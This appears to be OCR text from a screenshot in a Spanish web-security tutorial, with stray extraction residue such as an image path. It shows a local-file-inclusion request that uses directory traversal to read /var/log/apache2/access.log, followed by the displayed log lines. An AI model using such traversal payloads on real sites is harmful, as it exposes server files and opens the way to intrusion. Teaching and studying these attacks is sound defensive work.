 http://www.web_vulnerable.com/index.php?contenidos=../../../../var/log/apache2/access.log
php
8 Google
- Inicio
- Localización
- Quienes Somos
192.168.1.34 - - [11/Jun/2014:19:05:12 +0200] "GET /inidex.php HTTP/1.0" 404 492 "-" "\"Mozilla/5.0"
192.168.1.34 - - [17/Jun/2014:19:20:16 +0200] "GET /logs/?C=M;O=D HTTP/1.1" 200 1278 "-" "Mozilla/5.0 (compatible; IE7)"
192.168.1.34 - - [20/Jun/2014:19:30:40 +0200] "GET /index.php?contenidos=../../../../var/log/apache2/access.log HTTP/1.1" 200 912 "-" "Mozilla/5.0 (compatible; IE7;+"Mozilla/5.0 )"
192.168.1.34 - - [20/Jun/2014:19:31:01 +0200] "GET / HTTP/1.1" 200 912 "-" "Mozilla/5.0 (compatible; Mozilla/2.0; +"Mozilla/5.0 )"
192.168.1.34 - - [20/Jun/2014:19:53:24 +0200] "GET / HTTP/1.1" 200 625 "-" "Mozilla/5.0 (compatible; Mozilla/2.0; +"Mozilla/5.0 )"
192.168.1.34 - - [20/Jun/2014:19:54:10 +0200] "GET /?C=S;O=A HTTP/1.1" 200 663 "-" "Mozilla/5.0 (compatible; Mozilla/3.0; )"